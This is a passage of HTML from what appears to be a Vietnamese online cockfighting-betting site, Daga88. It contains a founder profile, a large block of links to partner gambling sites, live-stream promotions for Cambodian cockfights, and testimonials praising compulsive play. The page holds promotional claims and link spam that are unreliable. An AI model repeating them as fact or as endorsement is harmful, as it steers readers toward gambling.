<figure id="attachment_207" aria-describedby="caption-attachment-207" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-207" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20401'%3E%3C/svg%3E" alt="Rút tiền nhanh chỉ vài thao tác" width="800" height="401" data-lazy-srcset="https://daga88.market/wp-content/uploads/2023/12/4.-Rut-tien-nhanh-chi-vai-thao-tac.webp 800w, https://daga88.market/wp-content/uploads/2023/12/4.-Rut-tien-nhanh-chi-vai-thao-tac-300x150.webp 300w, https://daga88.market/wp-content/uploads/2023/12/4.-Rut-tien-nhanh-chi-vai-thao-tac-768x385.webp 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2023/12/4.-Rut-tien-nhanh-chi-vai-thao-tac.webp" /><noscript><img decoding="async" class="size-full wp-image-207" src="https://daga88.market/wp-content/uploads/2023/12/4.-Rut-tien-nhanh-chi-vai-thao-tac.webp" alt="Rút tiền nhanh chỉ vài thao tác" width="800" height="401" srcset="https://daga88.market/wp-content/uploads/2023/12/4.-Rut-tien-nhanh-chi-vai-thao-tac.webp 800w, https://daga88.market/wp-content/uploads/2023/12/4.-Rut-tien-nhanh-chi-vai-thao-tac-300x150.webp 300w, https://daga88.market/wp-content/uploads/2023/12/4.-Rut-tien-nhanh-chi-vai-thao-tac-768x385.webp 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-207" class="wp-caption-text">Rút tiền nhanh chỉ vài thao tác</figcaption></figure>
<h3>Cách liên hệ với Daga88 khi có sự cố?</h3>
<p><span style="font-weight: 400;">Hiện tại quý khách có thể liên hệ trực tiếp qua hệ thống Livechat, gọi qua hotline và gửi thư điện tử qua email,&#8230; Chúng tôi đã sẵn sàng để hỗ trợ quý khách. Nếu có bất kỳ thắc mắc nào liên quan tới</span> <strong>Daga88</strong> <span style="font-weight: 400;">quý khách hãy liên hệ ngay để được giải đáp. Chúng tôi luôn hoan nghênh và chào đón các bạn. Chúc các thành viên có trải nghiệm tuyệt vời và thắng lớn cùng nhà cái.</span><br />
		
<style>
#text-2509238131 {
  font-size: 1rem;
  line-height: 1.5;
  text-align: left;
}
@media (min-width:550px) {
  #text-2509238131 {
    font-size: 1.1rem;
    text-align: left;
  }
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
	<div id="gap-2143768090" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2143768090 {
  padding-top: 30px;
}
</style>
	</div>
	
<div class="row"  id="row-488665329">

	<div id="col-458569791" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:rgb(226, 130, 0);">CAO VĂN TƠ NHÀ SÁNG LẬP – ĐIỀU HÀNH CẤP CAO TẠI DAGA88.MOBI</span><b></b></h3></div>
<p><img decoding="async" class="wp-image-653 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20152%20210'%3E%3C/svg%3E" alt="" width="152" height="210" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB.jpg 1000w, https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB-217x300.jpg 217w, https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB-740x1024.jpg 740w, https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB-768x1063.jpg 768w" data-lazy-sizes="(max-width: 152px) 100vw, 152px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB.jpg" /><noscript><img decoding="async" class="wp-image-653 alignleft" src="https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB.jpg" alt="" width="152" height="210" srcset="https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB.jpg 1000w, https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB-217x300.jpg 217w, https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB-740x1024.jpg 740w, https://daga88.market/wp-content/uploads/2024/03/1_91061_LOGB-768x1063.jpg 768w" sizes="(max-width: 152px) 100vw, 152px" /></noscript>Ông có nhiều năm trong ngành nghệ thuật, giải trí, điện ảnh. Với mảng game cá cược trực tuyến ông cũng đã đồng hành, điều hành nội bộ được 5 năm. Hiện tại ông đang là <a href="https://daga88.market/author/admin/">Founder CEO Daga88.mobi</a>.<br />#nhacaidaga88 #ceodaga88 #authordaga88<br />Họ tên: Cao Văn Tơ<br />Sinh ngày: 11/12/1963<br />Quê Quán: Điều Hòa, TP Mỹ Tho, Tỉnh Tiền<br />Giang.<br />Nghề nghiệp: Ca sĩ cải lương, diễn viên điện ảnh Việt Nam, nghệ sĩ hài kịch.<br />Nghệ danh nghệ sĩ: Hồng Tơ<br />Chức Vụ: FOUNDER &amp; CEO của DAGA88<br />Nơi làm việc: Daga88 – Nhà cái đá gà trực tuyến hàng đầu châu Á.</p>
<p>&gt;&gt; Đối tác của Daga88: <a href="https://jun88city.com/" target="_blank" rel="noopener">Jun88</a> <a href="https://jun88.men/" target="_blank" rel="noopener">Jun88</a>, <a href="https://rikvipp.win/" target="_blank" rel="noopener">rikvip</a>, <a href="https://789pros.com/" target="_blank" rel="noopener">789p</a>, <a href="https://m88kk.com/" target="_blank" rel="noopener">M88</a>, <a href="https://debet365.com/" target="_blank" rel="noopener">nhà cái debet</a>, <a href="https://pandemia.io/" target="_blank" rel="noopener">Jun88</a>, <a href="https://patronprotocol.io/" target="_blank" rel="noopener">Jun88</a>, <a href="https://kubetmz.com/" target="_blank" rel="noopener">kubet</a>, <span data-sheets-root="1"><a href="https://365oke.net/" target="_blank" rel="noopener">trang chủ ok365</a>,</span> <a href="https://8kbetter.com/" target="_blank" rel="noopener">https://8kbetter.com/</a>, <a href="https://bet88sh.com/" target="_blank" rel="noopener">bet88</a>, <span data-sheets-root="1"><a href="https://j88org.com/" target="_blank" rel="noopener">nhà cái j88</a>,</span> <a href="https://jun88ji.com/" target="_blank" rel="noopener">https://jun88ji.com/</a>, <span data-sheets-root="1"><a href="https://jun88nx.com/" target="_blank" rel="noopener">jun88nx.com</a></span>, <a href="https://dldtgc.com/" target="_blank" rel="noopener">tp88</a>, <a href="https://88clbbiz.com/" target="_blank" rel="noopener">88clb</a>, <a href="https://daking88.com/" target="_blank" rel="noopener">king88</a>, <span data-sheets-root="1"><strong><a href="https://sign-media.com/" target="_blank" rel="noopener">j88 tặng 88k</a></strong>,</span> <strong><a href="https://abc8.trade/" target="_blank" rel="noopener">https://abc8.trade/</a></strong>, <strong><a href="https://jdly.net/" target="_blank" rel="noopener">abc8</a></strong></p>
<ul>
<li><strong><a href="https://bet88global.com/" target="_blank" rel="noopener">BET88</a></strong> </li>
<li><strong><a href="https://bet88c.org/" target="_blank" rel="noopener">Bet88</a></strong> </li>
<li><strong><a href="https://58win.now/" target="_blank" rel="noopener">58win.com</a></strong> </li>
<li><strong><a href="https://uu88com.org/" target="_blank" rel="noopener">uu88bet</a></strong> </li>
<li><strong><a href="https://332win.org/" target="_blank" rel="noopener">32win app</a></strong> </li>
</ul>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:rgb(226, 130, 0);">Các đánh giá nổi bật của khách hàng khi tham gia Dag88 mobi</span><b></b></h3></div>
<div class="row row-full-width align-equal align-center"  id="row-1582074341">

	<div id="col-282548410" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-src="https://daga88.market/wp-content/uploads/2024/03/313bbe23e56e1b70f0dfb8e171a391b6-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://daga88.market/wp-content/uploads/2024/03/313bbe23e56e1b70f0dfb8e171a391b6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Tham gia tại <strong>Daga88</strong> cuốn không phải hỏi luôn anh em ạ!, phê chữ ê ê ê ê,&#8230; kéo dài luôn chứ đùa, cho hệ thống 5 sao.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Hứa Văn Tùng</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Khách Hàng VIP</span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	

	<div id="col-325078956" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
  <div class="icon-box testimonial-box icon-box-left text-left">
                <div class="icon-box-img testimonial-image circle" style="width: 121px">
              <img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-src="https://daga88.market/wp-content/uploads/2024/03/04398f5c550bd3ede2867e2ba81b0646-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://daga88.market/wp-content/uploads/2024/03/04398f5c550bd3ede2867e2ba81b0646-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></noscript>        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            
<p>Đến khầy chơi còn cuốn không thoát nỗi thì các đệ tử làm sao vượt qua được ải này!!! Hãy sống thật với chính mình đi. Vote 5 sao thi thoảng cho khầy cái code nhé <strong>Daga88</strong>.</p>
          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Khầy Ông Nội</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Khách hàng VIP</span>
          </div>
        </div>
  </div>

  
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h2 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:#f99d20;"><i class="icon-youtube" ></i>LINK XEM TRỰC TIẾP DAGA88</span><b></b></h2></div>
	<div class="box has-hover   has-hover box-shadow-2 box-shadow-1-hover box-default box-text-bottom" >

		<div class="box-image" style="width:47%;">
			<a href="https://daga88.market/">			<div class="" >
				<img decoding="async" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" class="attachment- size-" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427.jpg 1280w, https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427-300x169.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427-1024x576.jpg 1024w, https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427-768x432.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427.jpg" /><noscript><img decoding="async" width="1280" height="720" src="https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427.jpg" class="attachment- size-" alt="" srcset="https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427.jpg 1280w, https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427-300x169.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427-1024x576.jpg 1024w, https://daga88.market/wp-content/uploads/2024/01/mp00903_2023_09_03_111427-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript>											</div>
			</a>		</div>

		<div class="box-text text-center is-xsmall" >
			<div class="box-text-inner">
				
	<div id="text-100290945" class="text">
		
<h2><strong>LINK THAM GIA TRỰC TIẾP ĐÁ GÀ THOMO DAGA88 CAMPUCHIA</strong></h2>
		
<style>
#text-100290945 {
  font-size: 0.8rem;
  line-height: 1.4;
  color: rgb(222, 39, 39);
}
#text-100290945 > * {
  color: rgb(222, 39, 39);
}
</style>
	</div>
	
			</div>
		</div>
	</div>
	
	<div class="box has-hover   has-hover box-shadow-2 box-shadow-1-hover box-default box-text-bottom" >

		<div class="box-image" style="width:47%;">
			<a href="https://daga88.market/">			<div class="" >
				<img decoding="async" width="484" height="269" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20484%20269'%3E%3C/svg%3E" class="attachment- size-" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/D8d_9_iXsAAfxfj.jpg 484w, https://daga88.market/wp-content/uploads/2024/01/D8d_9_iXsAAfxfj-300x167.jpg 300w" data-lazy-sizes="(max-width: 484px) 100vw, 484px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/D8d_9_iXsAAfxfj.jpg" /><noscript><img decoding="async" width="484" height="269" src="https://daga88.market/wp-content/uploads/2024/01/D8d_9_iXsAAfxfj.jpg" class="attachment- size-" alt="" srcset="https://daga88.market/wp-content/uploads/2024/01/D8d_9_iXsAAfxfj.jpg 484w, https://daga88.market/wp-content/uploads/2024/01/D8d_9_iXsAAfxfj-300x167.jpg 300w" sizes="(max-width: 484px) 100vw, 484px" /></noscript>											</div>
			</a>		</div>

		<div class="box-text text-center is-xsmall" >
			<div class="box-text-inner">
				
	<div id="text-468676935" class="text">
		
<h2><strong>TRỰC TIẾP ĐÁ GÀ CỰA DAO MỚI NHẤT HÔM NAY </strong></h2>
		
<style>
#text-468676935 {
  font-size: 0.75rem;
  line-height: 1.5;
  color: rgb(222, 39, 39);
}
#text-468676935 > * {
  color: rgb(222, 39, 39);
}
</style>
	</div>
	
			</div>
		</div>
	</div>
	
<div class="container section-title-container" ><h2 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="color:#f99b1c;"><i class="icon-star" ></i>CÁC THỂ LOẠI ĐÁ GÀ HOT NHẤT TẠI DAGA88</span><b></b></h2></div>
<div class="row row-collapse"  id="row-273597203">

	<div id="col-561428373" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_615841500">
								<div class="img-inner image-zoom dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-original size-original" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN.jpg" /><noscript><img decoding="async" width="800" height="800" src="https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN.jpg" class="attachment-original size-original" alt="" srcset="https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/1-DA-GA-TRUC-TUYEN-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_615841500 {
  width: 85%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_404840429">
								<div class="img-inner image-zoom dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-original size-original" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT.jpg" /><noscript><img decoding="async" width="800" height="800" src="https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT.jpg" class="attachment-original size-original" alt="" srcset="https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/4-DA-GA-CUA-SAT-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_404840429 {
  width: 85%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1673045354" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1513424055">
								<div class="img-inner image-zoom dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-original size-original" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO.jpg" /><noscript><img decoding="async" width="800" height="800" src="https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO.jpg" class="attachment-original size-original" alt="" srcset="https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/2-DA-GA-CUA-DAO-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_1513424055 {
  width: 85%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_728495505">
								<div class="img-inner image-zoom dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-original size-original" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE.jpg" /><noscript><img decoding="async" width="800" height="800" src="https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE.jpg" class="attachment-original size-original" alt="" srcset="https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/5-DA-GA-TRE-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_728495505 {
  width: 85%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-436521547" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2114496628">
								<div class="img-inner image-zoom dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO.jpg" /><noscript><img decoding="async" width="800" height="800" src="https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO.jpg" class="attachment-large size-large" alt="" srcset="https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/3-DA-GA-THOMO-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_2114496628 {
  width: 85%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1108518108">
								<div class="img-inner image-zoom dark" >
			<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI-768x768.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI.jpg" /><noscript><img decoding="async" width="800" height="800" src="https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI.jpg" class="attachment-large size-large" alt="" srcset="https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI.jpg 800w, https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI-300x300.jpg 300w, https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI-150x150.jpg 150w, https://daga88.market/wp-content/uploads/2024/01/6-DA-GA-NOI-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>						
					</div>
								
<style>
#image_1108518108 {
  width: 85%;
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-273597203 > .col > .col-inner {
  background-color: #190002;
}
</style>
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-bold"><b></b><span class="section-title-main" style="color:#f99b1c;"><i class="icon-tag" ></i>BÀI VIẾT TỔNG HỢP</span><b></b></h3></div>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://daga88.market/23win-va-nhung-tua-game-no-hu-thu-vi-thu-hut-nhat/" class="plain" aria-label="23WIN Và Những Tựa Game Nổ Hũ Thú Vị Thu Hút Nhất">
								<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="23WIN Và Những Tựa Game Nổ Hũ Thú Vị Thu Hút Nhất" data-lazy-srcset="https://daga88.market/wp-content/uploads/2025/03/23win-va-nhung-tua-game-no-hu-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/03/23win-va-nhung-tua-game-no-hu-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/03/23win-va-nhung-tua-game-no-hu.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://daga88.market/wp-content/uploads/2025/03/23win-va-nhung-tua-game-no-hu-300x150.jpg" /><noscript><img decoding="async" width="300" height="150" src="https://daga88.market/wp-content/uploads/2025/03/23win-va-nhung-tua-game-no-hu-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="23WIN Và Những Tựa Game Nổ Hũ Thú Vị Thu Hút Nhất" srcset="https://daga88.market/wp-content/uploads/2025/03/23win-va-nhung-tua-game-no-hu-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/03/23win-va-nhung-tua-game-no-hu-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/03/23win-va-nhung-tua-game-no-hu.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://daga88.market/23win-va-nhung-tua-game-no-hu-thu-vi-thu-hut-nhat/" class="plain">23WIN Và Những Tựa Game Nổ Hũ Thú Vị Thu Hút Nhất</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						23WIN được đánh giá chuyên nghiệp, tổ chức bài bản với những tính năng mới [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://daga88.market/mo-thay-nguoi-yeu-cu-va-con-so-giup-ban-trung-lon/" class="plain" aria-label="Mơ Thấy Người Yêu Cũ Và Con Số Giúp Bạn Trúng Lớn">
								<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Mơ Thấy Người Yêu Cũ Và Con Số Giúp Bạn Trúng Lớn" data-lazy-srcset="https://daga88.market/wp-content/uploads/2025/03/mo-thay-nguoi-yeu-cu-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/03/mo-thay-nguoi-yeu-cu-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/03/mo-thay-nguoi-yeu-cu.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://daga88.market/wp-content/uploads/2025/03/mo-thay-nguoi-yeu-cu-300x150.jpg" /><noscript><img decoding="async" width="300" height="150" src="https://daga88.market/wp-content/uploads/2025/03/mo-thay-nguoi-yeu-cu-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="Mơ Thấy Người Yêu Cũ Và Con Số Giúp Bạn Trúng Lớn" srcset="https://daga88.market/wp-content/uploads/2025/03/mo-thay-nguoi-yeu-cu-300x150.jpg 300w, https://daga88.market/wp-content/uploads/2025/03/mo-thay-nguoi-yeu-cu-768x384.jpg 768w, https://daga88.market/wp-content/uploads/2025/03/mo-thay-nguoi-yeu-cu.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://daga88.market/mo-thay-nguoi-yeu-cu-va-con-so-giup-ban-trung-lon/" class="plain">Mơ Thấy Người Yêu Cũ Và Con Số Giúp Bạn Trúng Lớn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Mơ thấy người yêu cũ là giấc mơ dễ gặp và rất nhiều người băn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
